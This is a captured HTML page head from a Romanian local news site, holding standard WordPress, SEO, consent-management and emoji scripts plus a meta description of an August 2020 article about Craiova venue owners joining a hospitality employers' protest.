

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/
body_size: 31631
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gazetaolteniei.ro/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<script data-nowprocket type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,50);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,50);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
window.__gpp_addFrame=function(e){if(!window.frames[e])if(document.body){var t=document.createElement("iframe");t.style.cssText="display:none",t.name=e,document.body.appendChild(t)}else window.setTimeout(window.__gpp_addFrame,50,e)},window.__gpp_stub=function(){var e=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!e.length||1==e.length&&"queue"==e[0])return __gpp.queue;if(1==e.length&&"events"==e[0])return __gpp.events;var t=e[0],p=1<e.length?e[1]:null,s=2<e.length?e[2]:null;if("ping"===t)p&&p({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}},!0);else if("addEventListener"===t){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var n=__gpp.lastId;__gpp.events.push({id:n,callback:p,parameter:s}),p({eventName:"listenerRegistered",listenerId:n,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else if("removeEventListener"===t){for(var a=!1,i=0;i<__gpp.events.length;i++)if(__gpp.events[i].id==s){__gpp.events.splice(i,1),a=!0;break}p({eventName:"listenerRemoved",listenerId:s,data:a,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else"hasSection"===t?p(!1,!0):"getSection"===t||"getField"===t?p(null,!0):__gpp.queue.push([].slice.apply(e))},window.__gpp_msghandler=function(s){var n="string"==typeof s.data;try{var t=n?JSON.parse(s.data):s.data}catch(e){t=null}if("object"==typeof t&&null!==t&&"__gppCall"in t){var a=t.__gppCall;window.__gpp(a.command,function(e,t){var p={__gppReturn:{returnValue:e,success:t,callId:a.callId}};s.source.postMessage(n?JSON.stringify(p):p,"*")},"parameter"in a?a.parameter:null,"version"in a?a.version:"1.1")}},"__gpp"in window&&"function"==typeof window.__gpp||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"));
window.gtag||(window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)}),window.gtag("set","developer_id.dZTcxZD",!0),window.gtag("consent","default",{ad_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",security_storage:"granted",wait_for_update:3e3}),window.gtag("set","ads_data_redaction",!0),window.gtag("set","url_passthrough",!1);
</script>
<script data-nowprocket async data-cfasync='false' src='https://cmp.uniconsent.com/v2/5a63504b30/cmp.js'></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
		<title>Reprezentanții localurilor din Craiova se alătură protestului HORA – Organizația Patronală a Hotelurilor și Restaurantelor din România - Gazeta Olteniei</title>
	<meta name="description" content="Patronii restaurantelor, cluburilor și barurilor din întreaga țară se vor alătura protestului HORA – Organizația Patronală a Hotelurilor și Restaurantelor din România. Acesta va avea loc miercuri între orele 17 și 18 în București. În semn de susținere pentru protestatarii de la București, barurile din Craiova își vor suspenda activitatea în acest interval orar. Aceștia" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Andreea N."/>
	<link rel="canonical" href="https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Gazeta Olteniei - Sursa ta de informatie" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Reprezentanții localurilor din Craiova se alătură protestului HORA – Organizația Patronală a Hotelurilor și Restaurantelor din România - Gazeta Olteniei" />
		<meta property="og:description" content="Patronii restaurantelor, cluburilor și barurilor din întreaga țară se vor alătura protestului HORA – Organizația Patronală a Hotelurilor și Restaurantelor din România. Acesta va avea loc miercuri între orele 17 și 18 în București. În semn de susținere pentru protestatarii de la București, barurile din Craiova își vor suspenda activitatea în acest interval orar. Aceștia" />
		<meta property="og:url" content="https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/" />
		<meta property="article:published_time" content="2020-08-18T13:14:25+00:00" />
		<meta property="article:modified_time" content="2020-08-18T13:15:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Reprezentanții localurilor din Craiova se alătură protestului HORA – Organizația Patronală a Hotelurilor și Restaurantelor din România - Gazeta Olteniei" />
		<meta name="twitter:description" content="Patronii restaurantelor, cluburilor și barurilor din întreaga țară se vor alătura protestului HORA – Organizația Patronală a Hotelurilor și Restaurantelor din România. Acesta va avea loc miercuri între orele 17 și 18 în București. În semn de susținere pentru protestatarii de la București, barurile din Craiova își vor suspenda activitatea în acest interval orar. Aceștia" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/#blogposting","name":"Reprezentan\u021bii localurilor din Craiova se al\u0103tur\u0103 protestului HORA \u2013 Organiza\u021bia Patronal\u0103 a Hotelurilor \u0219i Restaurantelor din Rom\u00e2nia - Gazeta Olteniei","headline":"Reprezentan\u021bii localurilor din Craiova se al\u0103tur\u0103 protestului HORA \u2013 Organiza\u021bia Patronal\u0103 a Hotelurilor \u0219i Restaurantelor din Rom\u00e2nia","author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author"},"publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/08\/Reprezentan\u021bii-localurilor-din-Craiova-se-al\u0103tur\u0103-protestului-HORA-\u2013-Organiza\u021bia-Patronal\u0103-a-Hotelurilor-\u0219i-Restaurantelor-din-Rom\u00e2nia.jpg","width":600,"height":400},"datePublished":"2020-08-18T13:14:25+00:00","dateModified":"2020-08-18T13:15:45+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/#webpage"},"isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/#webpage"},"articleSection":"\u0218tiri Locale, Organiza\u021bia Patronal\u0103 a Hotelurilor \u0219i Restaurantelor din Rom\u00e2nia, protest"},{"@type":"BreadcrumbList","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/gazetaolteniei.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/stiri-locale\/#listItem","name":"\u0218tiri Locale"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/stiri-locale\/#listItem","position":2,"name":"\u0218tiri Locale","item":"https:\/\/gazetaolteniei.ro\/category\/stiri-locale\/","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/#listItem","name":"Reprezentan\u021bii localurilor din Craiova se al\u0103tur\u0103 protestului HORA \u2013 Organiza\u021bia Patronal\u0103 a Hotelurilor \u0219i Restaurantelor din Rom\u00e2nia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/#listItem","position":3,"name":"Reprezentan\u021bii localurilor din Craiova se al\u0103tur\u0103 protestului HORA \u2013 Organiza\u021bia Patronal\u0103 a Hotelurilor \u0219i Restaurantelor din Rom\u00e2nia","previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/stiri-locale\/#listItem","name":"\u0218tiri Locale"}}]},{"@type":"Organization","@id":"https:\/\/gazetaolteniei.ro\/#organization","name":"Gazeta Olteniei","description":"Sursa ta de informatie","url":"https:\/\/gazetaolteniei.ro\/"},{"@type":"Person","@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author","url":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/","name":"Andreea N.","image":{"@type":"ImageObject","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8d83c7e63f4177f7b1e078395402557355ad3823abbaca8577cc6087cd77bdd1?s=96&d=mm&r=g","width":96,"height":96,"caption":"Andreea N."}},{"@type":"WebPage","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/#webpage","url":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/","name":"Reprezentan\u021bii localurilor din Craiova se al\u0103tur\u0103 protestului HORA \u2013 Organiza\u021bia Patronal\u0103 a Hotelurilor \u0219i Restaurantelor din Rom\u00e2nia - Gazeta Olteniei","description":"Patronii restaurantelor, cluburilor \u0219i barurilor din \u00eentreaga \u021bar\u0103 se vor al\u0103tura protestului HORA \u2013 Organiza\u021bia Patronal\u0103 a Hotelurilor \u0219i Restaurantelor din Rom\u00e2nia. Acesta va avea loc miercuri \u00eentre orele 17 \u0219i 18 \u00een Bucure\u0219ti. \u00cen semn de sus\u021binere pentru protestatarii de la Bucure\u0219ti, barurile din Craiova \u00ee\u0219i vor suspenda activitatea \u00een acest interval orar. Ace\u0219tia","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/#website"},"breadcrumb":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/#breadcrumblist"},"author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author"},"creator":{"@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/08\/Reprezentan\u021bii-localurilor-din-Craiova-se-al\u0103tur\u0103-protestului-HORA-\u2013-Organiza\u021bia-Patronal\u0103-a-Hotelurilor-\u0219i-Restaurantelor-din-Rom\u00e2nia.jpg","@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/#mainImage","width":600,"height":400},"primaryImageOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-locale\/18\/08\/2020\/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania\/#mainImage"},"datePublished":"2020-08-18T13:14:25+00:00","dateModified":"2020-08-18T13:15:45+00:00"},{"@type":"WebSite","@id":"https:\/\/gazetaolteniei.ro\/#website","url":"https:\/\/gazetaolteniei.ro\/","name":"Gazeta Olteniei","description":"Sursa ta de informatie","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux" href="https://gazetaolteniei.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux comentarii" href="https://gazetaolteniei.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gazeta Olteniei &raquo; Reprezentanții localurilor din Craiova se alătură protestului HORA – Organizația Patronală a Hotelurilor și Restaurantelor din România" href="https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gazetaolteniei.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gazetaolteniei.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 